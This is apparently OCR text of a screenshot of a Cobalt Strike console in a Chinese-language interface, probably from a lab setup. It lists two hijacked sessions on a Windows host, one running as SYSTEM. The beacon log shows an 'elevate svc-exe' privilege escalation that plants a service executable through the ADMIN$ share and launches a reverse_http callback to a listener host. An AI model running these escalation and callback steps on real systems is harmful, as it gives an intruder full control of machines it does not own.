 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.4.254 192.168.0.1 test windows * WINDOWS-PC test.exe 3692 x86 8s
192.168.4.254 192.168.0.1 test SYSTEM * WINDOWS-PC rundll32.exe 4388 x86 46s
日志X 监听器X Beacon 192.168.0.1@3692 X
beacon> sleep 10
[*] Tasked beacon to sleep for 10s
[+] host called home, sent: 16 bytes
beacon> elevate svc-exe test
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.5.2:80) via Service Control Manager
(\\127.0.0.1\ADMIN$\1ea04eb.exe)
[+] host called home, sent: 285834 bytes
[+] received output:
Started service 1ea04eb on .
[WINDOWS-PC] windows */3692 last: 8s
beacon>
在这里输入你要搜索的内容
英
11:42
2021/7/12